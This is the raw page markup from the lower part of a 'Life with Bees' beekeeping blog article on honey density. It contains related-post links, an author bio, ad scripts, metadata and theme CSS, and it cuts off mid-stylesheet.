tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_92" ><style>.tdi_92{margin-bottom:58px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:48px!important}}@media (max-width:767px){.tdi_92{margin-bottom:48px!important}}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_92 .td-image-wrap{padding-bottom:70%}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-module-container{flex-direction:column;align-items:initial;border-color:#eaeaea;flex-grow:1}.tdi_92 .td-image-container{display:block;order:0;order:1;flex:0 0 0}.tdi_92 .td-module-meta-info{flex:1;border-color:#eaeaea}.tdi_92 .td-category-pos-image .td-post-category{top:0;bottom:auto}.tdi_92 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap{width:33.33333333%;float:left;padding-left:22px;padding-right:22px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_92 .tdb-block-inner{margin-left:-22px;margin-right:-22px}.tdi_92 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_92 .td-post-category{margin:0 0 9px;padding:0px;display:inline-block;background-color:rgba(147,97,44,0);color:#93612c;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_92 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_92 .td-read-more{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .td-module-comments{display:none}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_92 .entry-title{margin:0 0 15px;font-family:Playfair Display!important;font-size:19px!important;line-height:1.3!important}.tdi_92 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_92 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_92 .td-module-container:before{bottom:-18px}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-module-meta-info{padding:0px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_92 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_92 .td-module-container:before{bottom:-18px}.tdi_92 .td-post-category{margin:0 0 7px;font-size:10px!important}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_92 .entry-title{margin:0 0 12px;font-size:15px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap{width:100%;float:left;padding-bottom:14px;margin-bottom:14px;padding-bottom:14px!important;margin-bottom:14px!important}.tdi_92 .td-module-container:before{bottom:-14px}.tdi_92 .td-post-category{margin:0 0 8px;font-size:10px!important}.tdi_92 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_92 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div id=tdi_92 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" class="td-image-wrap " title="The Benefits of Organic, Raw, and Pure Royal Jelly" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2023/06/royal-jelly-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://lifewithbees.com/category/bee-products/" class="td-post-category" >Bee products</a><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/the-benefits-of-organic-raw-and-pure-royal-jelly/"  rel="bookmark" title="The Benefits of Organic, Raw, and Pure Royal Jelly">The Benefits of Organic, Raw, and Pure Royal Jelly</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/what-is-orange-blossom-honey/"  rel="bookmark" class="td-image-wrap " title="What Is Orange Blossom Honey?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2023/08/What-Is-Orange-Blossom-Honey-696x462.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://lifewithbees.com/category/bee-products/" class="td-post-category" >Bee products</a><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/what-is-orange-blossom-honey/"  rel="bookmark" title="What Is Orange Blossom Honey?">What Is Orange Blossom Honey?</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://lifewithbees.com/honey-from-hawaii-natures-golden-treasure/"  rel="bookmark" class="td-image-wrap " title="Honey from Hawaii: Nature&#8217;s Golden Treasure" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lifewithbees.com/wp-content/uploads/2023/07/Honey-from-Hawaii-Natures-Golden-Treasure.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://lifewithbees.com/category/bee-products/" class="td-post-category" >Bee products</a><h3 class="entry-title td-module-title"><a href="https://lifewithbees.com/honey-from-hawaii-natures-golden-treasure/"  rel="bookmark" title="Honey from Hawaii: Nature&#8217;s Golden Treasure">Honey from Hawaii: Nature&#8217;s Golden Treasure</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_93 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><style>.tdi_93{position:relative}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_93{padding:21px;border:1px solid #ededed}.tdi_93 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_93 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_93 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_93 .tdb-social-item i.td-icon-twitter,.tdi_93 .tdb-social-item i.td-icon-linkedin,.tdi_93 .tdb-social-item i.td-icon-pinterest,.tdi_93 .tdb-social-item i.td-icon-blogger,.tdi_93 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_93 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_93 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_93{border:1px solid #ededed}}@media (max-width:767px){.tdi_93{border:1px solid #ededed}.tdi_93 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_93 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdi_93_rand_style td-element-style"><style>.tdi_93_rand_style{
background-color:rgba(140,102,0,0.06) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a href="https://lifewithbees.com/author/behadirkadric/" class="tdb-author-photo" title="Behadir Kadric"><img alt='Behadir Kadric' src='https://lifewithbees.com/wp-content/uploads/2025/05/cropped-Behadir_Kadric-500x500.png' srcset='https://lifewithbees.com/wp-content/uploads/2025/05/cropped-Behadir_Kadric-1000x1000.png 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://lifewithbees.com/author/behadirkadric/" class="tdb-author-name">Behadir Kadric</a><a href="http://www.lifewithbees.com"  class="tdb-author-url">http://www.lifewithbees.com</a><div class="tdb-author-descr">I’m Behadir Kadric – a beekeeper, traffic engineer, and nature lover from Bosnia and Herzegovina. Through my blog Life With Bees, I share my knowledge, experiences, and deep passion for bees, hoping to educate and inspire others to protect the natural world for generations to come.</div><div class="tdb-author-social"><a href="https://www.facebook.com/behadir.kadric" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.linkedin.com/in/behadir-kadric-7b34b185" target="_blank" title="Linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_95{margin-bottom:46px!important}@media (max-width:767px){.tdi_95{margin-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:36px!important}}</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 "><div class="td-fix-index"><script defer src="[data-uri]"></script> <script defer src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_98 td_block_template_1"><style>.tdi_98.td-a-rec{text-align:center}.tdi_98.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_98 .td-element-style{z-index:-1}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3522064714753646"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-3522064714753646"
 data-ad-slot="6673518002"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div> <script defer src="[data-uri]"></script> <div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_99{margin-bottom:0px!important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_99 .comment-link{display:inline-block}.tdi_99 .comment{border-bottom-style:dashed}.tdi_99 .comment .children{border-top-style:dashed}.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important}.tdi_99 cite{font-family:Playfair Display!important;font-size:15px!important}.tdi_99 .comment-content p{font-family:Montserrat!important}.tdi_99 .comment-reply-title{font-family:Montserrat!important;font-size:22px!important;line-height:2!important;font-weight:400!important;text-transform:none!important}.tdi_99 input[type=text],.tdi_99 textarea{font-family:Montserrat!important;line-height:3!important}.tdi_99 .comment-form .submit{font-family:Playfair Display!important;font-size:12px!important;line-height:2.4!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_99 .td-comments-title a,.tdi_99 .td-comments-title span{font-size:20px!important}.tdi_99 cite{font-size:14px!important}.tdi_99 .comment-reply-title{font-size:20px!important}.tdi_99 input[type=text],.tdi_99 textarea{font-size:14px!important}.tdi_99 .comment-form .submit{font-size:13px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>1 COMMENT</span></h4></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{width:27%!important}@media (max-width:767px){.tdi_101{padding-top:46px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_103  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_103{margin-bottom:54px!important}@media(min-width:1141px){.tdi_103{display:none!important}}@media (max-width:767px){.tdi_103{margin-bottom:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{display:none!important}}</style></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105{margin-left:-30px;margin-right:-30px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-25px;margin-right:-25px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_105{margin-bottom:80px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_105{margin-bottom:60px!important;position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:60px!important}}</style><div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lifewithbees.com/wp-content/uploads/2023/09/20190610600243f9-83c9-4fec-03a0-fe85fec41460.png")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important}@media (max-width:767px){.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important}}</style></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Behadir Kadric"><meta itemprop="url" content="https://lifewithbees.com/author/behadirkadric/"></span><meta itemprop="datePublished" content="2022-12-09T21:29:00+00:00"><meta itemprop="dateModified" content="2022-12-10T09:07:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifewithbees.com/what-is-the-density-of-honey-in-kg-m-g-cm-g-ml-kg-l/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifewithbees.com/wp-content/uploads/2025/05/lifewithbees_logo_web.webp"></span><meta itemprop="name" content="Life with Bees"></span><meta itemprop="headline" content="What Is The Density Of Honey in kg/m, g/cm, g/ml, kg/l?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifewithbees.com/wp-content/uploads/2022/12/Density-of-honey-and-density-of-other-substances.webp"><meta itemprop="width" content="800"><meta itemprop="height" content="524"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-5px;margin-right:-5px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_113{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_113{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_113{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_112_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_112_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lifewithbees.com/wp-content/uploads/2025/05/36.jpg")!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_112_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.6)!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_115{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0px!important}</style><style>.tdi_118 .td-image-wrap{padding-bottom:70%}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 